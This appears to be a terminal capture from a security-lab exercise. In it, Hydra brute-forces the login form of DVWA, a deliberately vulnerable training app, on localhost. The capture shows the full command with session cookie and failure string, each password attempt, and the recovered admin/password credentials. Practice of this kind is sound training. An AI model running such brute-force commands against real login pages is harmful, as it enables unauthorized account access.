 ┌──(root㉿dosergeev)-[~]
└─# hydra -l admin -P ./pass.txt -o hydra_result.log -f -V -s 80 127.0.0.1 http-get-for
m "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: P
HPSESSID=0a074af35fd4db17c2ac077487fc1bac; security=low:incorrect"
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-11 23:04:15
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per t
ask
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:username=^USE
R^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=0a074af35fd4db17c2ac077487fc1bac; se
curity=low:incorrect
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "abcd" - 1 of 7 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "mogermoger" - 2 of 7 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "pswd" - 3 of 7 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "aabbccdd@" - 4 of 7 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 5 of 7 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "oi0" - 6 of 7 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "helloworld" - 7 of 7 [child 6] (0/0)
[80][http-get-form] host: 127.0.0.1   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-11 23:04:16

┌──(root㉿dosergeev)-[~]
└─#